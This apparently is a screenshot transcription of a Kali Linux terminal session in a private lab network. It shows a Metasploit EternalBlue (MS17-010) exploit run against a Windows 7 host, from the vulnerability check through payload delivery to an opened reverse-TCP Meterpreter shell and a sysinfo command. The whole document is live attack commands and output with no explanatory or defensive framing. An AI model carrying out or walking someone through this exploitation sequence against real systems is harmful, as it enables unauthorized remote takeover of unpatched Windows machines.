 test@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.5:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows
7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 7
3 Windows 7 Profes
[*] 10.0.2.4:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 7
6 sional 7601 Serv
[*] 10.0.2.4:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
ice Pack 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC r
eply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.5:4444 → 10.0.2.4:49160) at 2023-11
-20 13:18:55 +0000
[-] 10.0.2.4:445 - RubySMB::Error::CommunicationError: RubySMB::Error::Commun
icationError
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WINDOWS
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >